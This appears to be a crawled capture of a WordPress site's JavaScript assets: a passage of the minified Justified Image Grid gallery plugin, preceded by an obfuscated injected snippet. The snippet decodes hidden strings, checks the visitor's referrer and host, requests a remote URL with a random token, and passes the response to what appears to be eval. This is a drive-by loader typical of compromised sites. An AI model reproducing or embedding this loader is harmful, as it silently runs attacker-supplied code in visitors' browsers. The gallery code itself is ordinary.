w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.westy.es/wp-content/plugins/justified-image-grid/js/justified-image-grid.min.js
body_size: 18107
content:
function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function loadJustifiedImageGrid(e){e.justifiedImageGrid=function(t,i){var r={targetHeight:190,heightDeviation:40,limitByViewport:"yes",aspectRatio:"",disableCropping:"",randomizeWidth:"",margins:4,animSpeed:300,limit:0,initiallyLoad:"",maxRows:"",linkClass:"",linkRel:"jig[*instance*]",linkAttributeName:"",linkAttributeValue:"",linkAttribute:"",linkTitleField:"description",imgAltField:"title",wrapText:"no",readingDirection:"ltr",loadMore:"off",loadMoreText:"Load more",loadMoreCountText:"(*count* images remaining)",loadMoreOffset:100,loadMoreAutoWidth:"on",disableHover:"no",downloadLink:"no",lightboxLink:"no",verticalCenterCaptions:"off",customFonts:"yes",captionHeight:54,quality:90,retinaReady:"yes",retinaQuality:"auto",minRetinaQuality:30,maxRetinaDensity:3,caption:"fade",captionMatchWidth:"no",captionMatchWidthForceNo:!1,titleField:"title",captionField:"description",lightbox:"prettyphoto",lightboxInit:"jigAddLightbox1",overlay:"hovered",overlayIcon:"off",bordersTotal:0,innerBorder:"always",innerBorderWidth:0,innerBorderAnimate:"width",middleBorder:"always",middleBorderWidth:0,middleBorderColor:"white",outerBorder:"always",outerBorderColor:"black",specialFx:"off",specialFxType:"desaturate",captionFxVisibility:"in_front_of_overlay",specialFxOptions:"",specialFxBlend:1,incompleteLastRow:"normal",errorChecking:"yes",suppressErrors:"no",retryCount:0,resizeCount:0,errorChecked:!1,errorImages:[],filters:!1,filterMultiple:"no",filterStyle:"buttons",L2filters:!1,L2FilterMultiple:"no",L2FilterStyle:"buttons",filterSmallestColor:"#A3A3A3",filterSmallestSize:11,filterLargestColor:"#000000",filterLargestSize:22,separatorCharacter:" - ",thumbnailFilename:"normal",imageFormat:"auto",cropZone:"",instance:1,element:e(t),lastWindowWidth:e(window).width()},a=this,o=e.extend({},r,i),n="object"===_typeof(e.support)&&"opacity"in e.support&&!e.support.opacity,l="",s=!!window.chrome&&!/opera|opr/i.test(navigator.userAgent);this.s=o;try{l=window.navigator.userAgent.indexOf("MSIE ")>0||!!navigator.userAgent.match(/Trident.*rv\:11\./),"Netscape"==navigator.appName&&-1===navigator.appVersion.indexOf("Trident")&&-1!==navigator.appVersion.indexOf("Edge")&&(l=!0)}catch(e){l=!1}var d=!1;"ontouchstart"in document.documentElement&&(d=!0),void 0!==t.dataset.touchedByJIG&&e("> *:not(.jig-clearfix)",t).remove(),a.init=function(){if(o.originalTargetHeight=o.targetHeight,o.minHeight=o.originalMinHeight=o.targetHeight-o.heightDeviation,o.maxHeight=o.originalMaxHeight=o.targetHeight+o.heightDeviation,o.prevScreenHeightLimitRatio=-1,o.defaultHeightRatio=o.originalDefaultHeightRatio=o.targetHeight/o.maxHeight,o.originalLimit=o.limit,o.hiddenOpacity=n?.01:0,l&&o.element.addClass("jig-ua-ie"),n&&o.element.addClass("jig-ua-old-ie"),!1===d?o.element.addClass("jig-no-touch"):o.element.addClass("jig-touch"),"no"!==o.lightbox&&"links-off"!==o.lightbox&&"new_tab"!==o.lightbox)if(o.hiddenLinkClass=""!==o.linkClass?'class="jig-link jig-hiddenLink '+o.linkClass+'" ':'class="jig-link jig-hiddenLink" ',o.linkClass=""!==o.linkClass?'class="jig-link '+o.linkClass+'" ':'class="jig-link" ',-1!==o.linkRel.indexOf("*instance*"))o.linkRel='rel="'+o.linkRel.replace("*instance*",o.instance)+'" ';else if(-1!==o.linkRel.indexOf("auto"))switch(o.lightbox){case"prettyphoto":o.linkRel='rel="'+o.linkRel.replace("auto","prettyPhoto["+o.instance+"]")+'" ';break;case"colorbox":o.linkRel='rel="'+o.linkRel.replace("auto","colorBox["+o.instance+"]")+'" ';break;default:o.linkRel='rel="'+o.linkRel.replace("auto","gallery["+o.instance+"]")+'" '}else o.linkRel='rel="'+o.linkRel+'" ';else o.linkClass="",o.hiddenLinkClass="",o.linkRel="";if(""!==o.linkAttributeName&&(""!==o.linkAttributeValue?o.linkAttribute=" "+o.linkAttributeName+'="'+o.linkAttributeValue+'"':o.linkAttribute=" "+o.linkAttributeName+'=""'),"function"==typeof window.jigHookItems&&(o.items=window.jigHookItems(o.items)),o.allItems=o.selectedItems=o.items.slice(),o.aspectRatio&&(o.maxWidth=Math.floor(o.maxHeight*parseFloat(o.aspectRatio)),"normal"==o.incompleteLastRow&&(o.incompleteLastRow="match","off"!==o.loadMore&&(o.incompleteLastRow="flexible-match"))),"yes"==o.retinaReady&&(void 0===window.devicePixelRatio||1==window.devicePixelRatio?(o.retinaReady="no",o.devicePixelRatio=1):window.devicePixelRatio>o.maxRetinaDensity?o.devicePixelRatio=o.maxRetinaDensity:o.devicePixelRatio=window.devicePixelRatio),"yes"==o.retinaReady&&("auto"==o.retinaQuality?(o.quality=Math.ceil(o.quality/o.devicePixelRatio),o.quality=o.quality>o.minRetinaQuality?o.quality:o.minRetinaQuality):o.quality=o.retinaQuality),"yes"==o.disableCropping&&(o.minHeight=o.originalMinHeight=50),"captions"==o.specialFx&&"below"==o.caption&&(o.specialFx="off"),"yes"==o.customFonts&&"off"!==o.caption&&("below"==o.caption||"off"!==o.verticalCenterCaptions||"captions"==o.specialFx)){var i=e("body").find(".jig-fontCheck");if(0===i.length){e("body").append('<div class="jig-fontCheck">!"\'\\#$%&amp;()*+,-./0123456789:;&lt;=&gt;?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[]^_abcdefghijklmnopqrstuvwxyz{|}~ A quick brown fox jumps over the lazy dog.</div>');var r=(i=e("body").find(".jig-fontCheck")).width(),s=0,f=setInterval((function(){s++;var t=i.width();r!=t&&0!==t?(e("body").trigger("jig-fontLoaded"),i.remove(),clearInterval(f)):s>50&&(i.remove(),clearInterval(f))}),100)}}var h,p=function(){return!1},u=p,m=p,w=p,v=p,y=p,j=p,b=p,x=p,k=p,I=p,L=p,R=p,W=function(t,i,r,a){if("captions"!==o.specialFx||".jig-caption-wrapper .jig-caption"!==i)t.find(i).JIGhoverFlow(r,{opacity:a},o.animSpeed);else{var n=t.find(i),l=C(n,!0);n.JIGhoverFlow(r,{opacity:a},{duration:o.animSpeed,progress:function(){0!==e(this).closest(".jig-cw-role-real").length&&T(l)}})}},M=function(t,i,r,a){if("captions"!==o.specialFx)t.find(i).JIGhoverFlow(r,{height:a},o.animSpeed,"JIGeaseInOutQuad");else{var n=t.find(i),l=C(n);n.JIGhoverFlow(r,{height:a},{duration:o.animSpeed,easing:"JIGeaseInOutQuad",progress:function(){0!==e(this).closest(".jig-cw-role-real").length&&T(l)}})}},F=function(t,i,r,a){if("captions"!==o.specialFx)t.find(i).JIGhoverFlow(r,{height:a},{duration:o.animSpeed,easing:"JIGeaseInOutQuad",progress:function(){var e=t.find(".jig-caption-wrapper"),i=t.parent();e.css("top",Math.round(i.height()/2-e.height()/2))}});else{var n=t.find(i),l=C(n),s=n.closest(".jig-caption");t.find(i).JIGhoverFlow(r,{height:a},{duration:o.animSpeed,easing:"JIGeaseInOutQuad",progress:function(){var i=t.find(".jig-caption-wrapper"),r=t.parent();i.css("top",Math.round(r.height()/2-s.height()/2)),0!==e(this).closest(".jig-cw-role-real").length&&T(l)},complete:function(){"slide"!=o.caption&&"reverse-slide"!=o.caption||"hide"!=a||t.find(".jig-cw-role-effect").height(.01)}})}},A=function(e,t,i,r){e.find(t).JIGhoverFlow(i,{opacity:r},o.animSpeed)},_=function(e,t,i,r){e.find(t).JIGhoverFlow(i,{borderLeftWidth:r,borderTopWidth:r,borderRightWidth:r,borderBottomWidth:r},o.animSpeed)};switch(o.overlay){case"hovered":"on"===o.overlayIcon?(u=function(e){W(e,"div.jig-overlay-wrapper, div.jig-overlay-icon-wrapper","mouseenter","show")},m=function(e){W(e,"div.jig-overlay-wrapper, div.jig-overlay-icon-wrapper","mouseleave","hide")}):(u=function(e){W(e,"div.jig-overlay-wrapper","mouseenter","show")},m=function(e){W(e,"div.jig-overlay-wrapper","mouseleave","hide")});break;case"others":"on"===o.overlayIcon?(u=function(e){W(e,"div.jig-overlay-wrapper, div.jig-overlay-icon-wrapper","mouseenter","hide")},m=function(e){W(e,"div.jig-overlay-wrapper, div.jig-overlay-icon-wrapper","mouseleave","show")}):(u=function(e){W(e,"div.jig-overlay-wrapper","mouseenter","hide")},m=function(e){W(e,"div.jig-overlay-wrapper","mouseleave","show")})}switch(o.innerBorder){case"hovered":switch(o.innerBorderAnimate){case"width":b=function(e){_(e,"div.jig-border","mouseenter",o.innerBorderWidth+"px")},x=function(e){_(e,"div.jig-border","mouseleave",0)};break;case"opacity":b=function(e){W(e,"div.jig-border","mouseenter","show")},x=function(e){W(e,"div.jig-border","mouseleave","hide")};break;case"off":b=function(t){e(t).find("div.jig-border").show()},x=function(t){e(t).find("div.jig-border").hide()}}break;case"others":switch(o.innerBorderAnimate){case"width":b=function(e){_(e,"div.jig-border","mouseenter",0)},x=function(e){_(e,"div.jig-border","mouseleave",o.innerBorderWidth+"px")};break;case"opacity":b=function(e){W(e,"div.jig-border","mouseenter","hide")},x=function(e){W(e,"div.jig-border","mouseleave","show")};break;case"off":b=function(t){e(t).find("div.jig-border").hide()},x=function(t){e(t).find("div.jig-border").show()}}}switch(o.middleBorder){case"hovered":k=function(t){e(t).parent().parent("div.jig-imageContainer").css("background",o.middleBorderColor)},I=function(t){e(t).parent().parent("div.jig-imageContainer").css("background","transparent")};break;case"others":k=function(t){e(t).parent().parent("div.jig-imageContainer").css("background","transparent")},I=function(t){e(t).parent().parent("div.jig-imageContainer").css("background",o.middleBorderColor)}}switch(o.outerBorder){case"hovered":L=function(t){e(t).parent().parent("div.jig-imageContainer").css("border-color",o.outerBorderColor)},R=function(t){e(t).parent().parent("div.jig-imageContainer").css("border-color","transparent")};break;case"others":L=function(t){e(t).parent().parent("div.jig-imageContainer").css("border-color","transparent")},R=function(t){e(t).parent().parent("div.jig-imageContainer").css("border-color",o.outerBorderColor)}}if(n)switch(o.specialFx){case"others":w=function(e){A(e,".jig-pixastic","mouseleave",.01)},v=function(e){A(e,".jig-pixastic","mouseleave",o.specialFxBlend)};break;case"hovered":w=function(e){A(e,".jig-pixastic","mouseenter",o.specialFxBlend)},v=function(e){A(e,".jig-pixastic","mouseleave",.01)}}else switch(o.specialFx){case"others":w=function(e){A(e,".jig-pixastic","mouseenter",.01)},v=function(e){A(e,".jig-pixastic","mouseleave",o.specialFxBlend)};break;case"hovered":w=function(e){A(e,".jig-pixastic","mouseenter",o.specialFxBlend)},v=function(e){A(e,".jig-pixastic","mouseleave",.01)}}switch(o.caption){case"fade":y=function(e){W(e,".jig-caption-wrapper .jig-caption","mouseenter","show")},j=function(e){W(e,".jig-caption-wrapper .jig-caption","mouseleave","hide")};break;case"reverse-fade":y=function(e){W(e,".jig-caption-wrapper .jig-caption","mouseenter","hide")},j=function(e){W(e,".jig-caption-wrapper .jig-caption","mouseleave","show")};break;case"slide":n?(y=function(e){W(e,".jig-caption-wrapper .jig-caption","mouseenter","show")},j=function(e){W(e,".jig-caption-wrapper .jig-caption","mouseleave","hide")}):"off"==o.verticalCenterCaptions||"simple"==o.verticalCenterCaptions?(y=function(e){M(e,".jig-caption-wrapper .jig-caption","mouseenter","show")},j=function(e){M(e,".jig-caption-wrapper .jig-caption","mouseleave","hide")}):(y=function(e){F(e,".jig-caption-wrapper .jig-caption","mouseenter","show")},j=function(e){F(e,".jig-caption-wrapper .jig-caption","mouseleave","hide")});break;case"reverse-slide":n?(y=function(e){W(e,".jig-caption-wrapper .jig-caption","mouseenter","hide")},j=function(e){W(e,".jig-caption-wrapper .jig-caption","mouseleave","show")}):"off"==o.verticalCenterCaptions||"simple"==o.verticalCenterCaptions?(y=function(e){M(e,".jig-caption-wrapper .jig-caption","mouseenter","hide")},j=function(e){M(e,".jig-caption-wrapper .jig-caption","mouseleave","show")}):(y=function(e){F(e,".jig-caption-wrapper .jig-caption","mouseenter","hide")},j=function(e){F(e,".jig-caption-wrapper .jig-caption","mouseleave","show")});break;case"mixed":"off"==o.verticalCenterCaptions||"simple"==o.verticalCenterCaptions?(y=function(e){M(e,".jig-caption-wrapper .jig-caption-description-wrapper","mouseenter","show")},j=function(e){M(e,".jig-caption-wrapper .jig-caption-description-wrapper","mouseleave","hide")}):(y=function(e){F(e,".jig-caption-wrapper .jig-caption-description-wrapper","mouseenter","show")},j=function(e){F(e,".jig-caption-wrapper .jig-caption-description-wrapper","mouseleave","hide")});break;case"reverse-mixed":"off"==o.verticalCenterCaptions||"simple"==o.verticalCenterCaptions?(y=function(e){M(e,".jig-caption-wrapper .jig-caption-description-wrapper","mouseenter","hide")},j=function(e){M(e,".jig-caption-wrapper .jig-caption-description-wrapper","mouseleave","show")}):(y=function(e){F(e,".jig-caption-wrapper .jig-caption-description-wrapper","mouseenter","hide")},j=function(e){F(e,".jig-caption-wrapper .jig-caption-description-wrapper","mouseleave","show")})}if("yes"!==o.disableHover&&(o.element.on("mouseenter mouseleave","a",(function(t){var i=e(this);"none"!==i.css("display")&&(t.stopImmediatePropagation(),"mouseenter"===t.type?(u(i),w(i),y(i),b(i),k(i),L(i),i.data("title",i.attr("title")),i.removeAttr("title")):(m(i),v(i),j(i),x(i),I(i),R(i),i.attr("title",i.data("title"))))})),o.element.on("mousedown","a",(function(t){e(this).attr("title",e(this).data("title"))}))),e("body").one("jig-fontLoaded",c),"off"!==o.loadMore&&(o.loadMoreCounter=0,"carousel"==o.lightbox&&o.element.on("click",(function(t){if(e(t.target).hasClass("justified-image-grid"))return t.stopPropagation(),void t.preventDefault()})),o.element.on("click",".jig-loadMoreButton",S)),"prettyphoto"==o.lightbox&&"undefined"!=typeof jigOtherPrettyPhotoIsPresent&&e(document).ready((function(){setTimeout((function(){window[o.lightboxInit]()}),10)})),o.filters||o.L2filters){if(o.filteredImages=[],o.filters){var B,G;o.filterMultiple=o.filterMultiple||"no",o.filterStyle=o.filterStyle||"buttons","buttons"==o.filterStyle?(o.filterType="Button",B="div"):(o.filterType="Tag",B="span");var P='<div id="jig'+o.instance+"-filter"+o.filterType+'s" class="jig-filter'+o.filterType+"s "+("no"!==o.filterMultiple?"jig-filterMultiple ":"jig-filterSingle ")+(d?"jig-touch ":"jig-no-touch ")+(l?"jig-ua-ie":"")+'jig-clearfix" data-filter-level="1">';for(G in o.filters)H(o.filters,G)&&(o.filteredImages[G]=[],P+="<"+B+' class="jig-filter'+o.filterType+'" data-filter-slug="'+G+'">'+o.filters[G]+"</"+B+">");P+="</div>",o.element.before(P),void 0!==o.filteredImages["all-items-nofilter"]&&(o.filteredImages["all-items-nofilter"]=o.selectedItems.slice());for(var z=0,E=o.selectedItems.length;z<E;z+=1)if(o.selectedItems[z].filters)for(var O=0,D=o.selectedItems[z].filters.length;O<D;O+=1)void 0!==o.filteredImages[o.selectedItems[z].filters[O][0]]&&"function"==typeof o.filteredImages[o.selectedItems[z].filters[O][0]].push&&o.filteredImages[o.selectedItems[z].filters[O][0]].push(o.selectedItems[z]);var N=e("#jig"+o.instance+"-filter"+o.filterType+"s .jig-filter"+o.filterType+'[data-filter-slug="all-items-nofilter"]');if(N.length>0&&e("#jig"+o.instance+"-filter"+o.filterType+"s .jig-filter"+o.filterType).first().attr("data-filter-slug")!==N.attr("data-filter-slug")&&N.parent().prepend(N),"tags"==o.filterStyle){for(G in o.filters)H(o.filters,G)&&e("#jig"+o.instance+"-filter"+o.filterType+'s .jig-filterTag[data-filter-slug="'+G+'"]').attr("rel",o.filteredImages[G].length);e.fn.tagcloud.defaults={size:{start:o.filterSmallestSize,end:o.filterLargestSize,unit:"px"},color:{start:o.filterSmallestColor,end:o.filterLargestColor}},N.length>0?(N.css({"font-size":o.filterLargestSize,color:o.filterLargestColor}),e("#jig"+o.instance+"-filter"+o.filterType+"s .jig-filter"+o.filterType).slice(1).tagcloud()):e("#jig"+o.instance+"-filter"+o.filterType+"s .jig-filter"+o.filterType).tagcloud()}e("#jig"+o.instance+"-filter"+o.filterType+"s").on("click",".jig-filter"+o.filterType,g)}if(o.L2filters){var J,Q;o.L2filterMultiple=o.L2filterMultiple||"no",o.L2filterStyle=o.L2filterStyle||"buttons","buttons"==o.L2filterStyle?(o.L2filterType="Button",J="div"):(o.L2filterType="Tag",J="span"),o.L2filteredImages=[];var q='<div id="jig'+o.instance+"-L2filter"+o.L2filterType+'s" class="jig-filter'+o.L2filterType+"s "+("no"!==o.L2filterMultiple?"jig-filterMultiple ":"jig-filterSingle ")+(d?"jig-touch ":"jig-no-touch ")+(l?"jig-ua-ie":"")+'jig-clearfix" data-filter-level="2">';for(Q in o.L2filters)H(o.L2filters,Q)&&(o.L2filteredImages[Q]=[],q+="<"+J+' class="jig-filter'+o.L2filterType+'" data-filter-slug="'+Q+'">'+o.L2filters[Q]+"</"+J+">");q+="</div>",o.element.before(q),void 0!==o.L2filteredImages["all-items-nofilter"]&&(o.L2filteredImages["all-items-nofilter"]=o.selectedItems.slice());for(var U=0,$=o.selectedItems.length;U<$;U+=1)if(o.selectedItems[U].L2filters)for(var V=0,Z=o.selectedItems[U].L2filters.length;V<Z;V+=1)void 0!==o.L2filteredImages[o.selectedItems[U].L2filters[V][0]]&&"function"==typeof o.L2filteredImages[o.selectedItems[U].L2filters[V][0]].push&&o.L2filteredImages[o.selectedItems[U].L2filters[V][0]].push(o.selectedItems[U]);var K=e("#jig"+o.instance+"-L2filter"+o.L2filterType+"s .jig-filter"+o.L2filterType+'[data-filter-slug="all-items-nofilter"]');if(K.length>0&&e("#jig"+o.instance+"-L2filter"+o.L2filterType+"s .jig-filter"+o.L2filterType).first().attr("data-filter-slug")!==K.attr("data-filter-slug")&&K.parent().prepend(K),"tags"==o.L2filterStyle){for(Q in o.L2filters)H(o.L2filters,Q)&&e("#jig"+o.instance+"-L2filter"+o.L2filterType+'s .jig-filterTag[data-filter-slug="'+Q+'"]').attr("rel",o.L2filteredImages[Q].length);e.fn.tagcloud.defaults={size:{start:o.filterSmallestSize,end:o.filterLargestSize,unit:"px"},color:{start:o.filterSmallestColor,end:o.filterLargestColor}},K.length>0?(K.css({"font-size":o.filterLargestSize,color:o.filterLargestColor}),e("#jig"+o.instance+"-L2filter"+o.L2filterType+"s .jig-filter"+o.L2filterType).slice(1).tagcloud()):e("#jig"+o.instance+"-L2filter"+o.L2filterType+"s .jig-filter"+o.L2filterType).tagcloud()}e("#jig"+o.instance+"-L2filter"+o.L2filterType+"s").on("click",".jig-filter"+o.L2filterType,g)}g()}else a.createGallery();o.element.trigger("jig-created"),e(window).resize((function(){void 0!==h&&clearTimeout(h),h=setTimeout((function(){a.createGallery("resize"),o.element.trigger("jig-resized")}),100)})),t.dataset.touchedByJIG=!0},a.createGallery=function(t){if(!1===e.JIGjQueryMinVersion("1.7"))return JIGjQueryMinVersion("1.7",!0),!1;var i,r=Math.round(o.element.width()),l=e(window).width();void 0===o.fixedWidth?(o.element.css("width","").css("width",Math.round(o.element.width())),0===o.element.width()?void 0===o.fallbackWidth?0!==r&&l==o.lastWindowWidth?o.element.css("width",r+"px"):(i=0,o.element.parents().each((function(t,r){var a=e(r),n=e(r).parent(),s=a.width();if(a.is(":visible")&&0!==s)return o.element.css("width",s-i+"px"),void 0===n.data("jigAddedTabsHandler")&&(n.on("click",(function(t){l!==e(window).width()&&n.find(".justified-image-grid").each((function(){var t=e(this);t.is(":visible")&&t.data("justifiedImageGrid").createGallery("resize")}))})),n.data("jigAddedTabsHandler",!0)),!1;i+=a.outerWidth(!0)-a.width()}))):o.element.css("width",o.fallbackWidth+"px"):o.element.width()>1e4&&(o.element.css("width",l),e(window).on("load",(function(){a.createGallery("resize")})))):o.element.css("width","").css("width",o.fixedWidth);var s=Math.round(o.element.width());if(s<9)return o.retryCount>10?void o.element.find(".jig-clearfix").html("The element is invisible or too thin, upon page loading. In case of using tabs, try a Custom width in the General settings and you may also use a fixed width. (Justified Image Grid)"):void(o.retryBuilding=setTimeout((function(){o.retryCount++,a.createGallery()}),100));if(o.retryBuilding&&clearTimeout(o.retryBuilding),o.element.find(".jig-clearfix").empty(),o.justResized=!1,"resize"===t){if(o.areaWidth&&o.areaWidth==s)return;o.justResized=!0}if(o.element.find(".jig-overflow a *:not(div)").off(),o.areaWidth=s,o.row=[],o.fullWidth=o.extra=0,o.rows=[],o.unshifts=[],o.screenHeight=e(window).height(),o.screenHeightLimitRatio=Math.min(o.screenHeight/o.originalMaxHeight,1),"yes"===o.limitByViewport&&o.prevScreenHeightLimitRatio!==o.screenHeightLimitRatio){if(o.screenHeightLimitRatio<1?(o.maxHeight=o.screenHeight,o.targetHeight=Math.round(o.maxHeight-o.heightDeviation*o.screenHeightLimitRatio),o.minHeight=50!=o.minHeight?Math.round(o.targetHeight-o.heightDeviation*o.screenHeightLimitRatio):50,o.defaultHeightRatio=o.targetHeight/o.maxHeight):(o.maxHeight=o.originalMaxHeight,o.targetHeight=o.originalTargetHeight,o.minHeight=o.originalMinHeight,o.defaultHeightRatio=o.originalDefaultHeightRatio),-1!=o.prevScreenHeightLimitRatio||1!=o.screenHeightLimitRatio)for(var d in o.selectedItems)H(o.selectedItems,d)&&(void 0===o.selectedItems[d].originalWidth&&(o.selectedItems[d].originalWidth=o.selectedItems[d].width),o.selectedItems[d].width=Math.round(o.selectedItems[d].originalWidth*o.screenHeightLimitRatio));o.prevScreenHeightLimitRatio=o.screenHeightLimitRatio}if(o.items=o.selectedItems.slice(),!0===o.errorChecked&&!1===o.justResized){for(var g in o.items)if(H(o.items,g)&&-1!=e.inArray(void 0===o.items[g].photon?void 0===o.items[g].thumbUrl?o.items[g].url:o.items[g].thumbUrl:o.items[g].photon,o.errorImages)){var p=o.items[g];if(o.items.splice(g,1),o.filters){var u=e("#jig"+o.instance+"-filterButtons .jig-filterButtonSelected").attr("data-filter-slug");o.filteredImages[u]=o.items.slice();for(var m=1,w=o.filters.length;m<w;m+=1)for(var v=0,y=o.filteredImages[o.filters[m][0]].length;v<y;v+=1){var k=e.inArray(p,o.filteredImages[o.filters[m][0]]);-1!=k&&o.filteredImages[o.filters[m][0]].splice(k,1)}}}if(o.selectedItems=o.items.slice(),o.errorImages=[],0===o.selectedItems.length)return void M();o.errorChecked=!1}for(""!==o.maxRows&&0!==o.maxRows||(o.maxRows=1e3),o.rowcount=0,o.imagesShown=0,""!==o.initiallyLoad&&"off"!==o.loadMore&&0===o.loadMoreCounter&&(o.limit=parseInt(o.initiallyLoad,10)),0===o.limit?o.whileUntil=0:o.limit<o.selectedItems.length?o.whileUntil=o.items.length-o.limit:o.whileUntil=0;o.items.length>o.whileUntil&&o.rowcount<o.maxRows;){var L=h();!1!==L&&(o.rows.push(L),o.rowcount++)}o.imagesShown+=o.selectedItems.length-o.items.length,o.element.find(".jig-imageContainer").slice(o.imagesShown).remove(),o.imagesAlreadyAdded=o.element.find(".jig-imageContainer").length;for(var C,T=0,R=0,F=o.rows.length;R<F;R+=1)for(var A=0,_=o.rows[R].length;A<_;A+=1)T++,(C=o.rows[R][A]).container&&T<=o.imagesAlreadyAdded?b(C,o.rows[R].length,A):j(C,o.rows[R].length,A);if("links-off"!==o.lightbox&&"no"!==o.lightbox&&"new_tab"!==o.lightbox&&""!==o.linkrel){for(;o.unshifts.length>0;)void 0===(C=o.unshifts.shift()).linkContainer?x(C):o.currentHiddenLink=C.linkContainer;for(;o.items.length>0;)void 0===(C=o.items.shift()).linkContainer?x(C):o.currentHiddenLink=C.linkContainer;o.currentHiddenLink=void 0}if(void 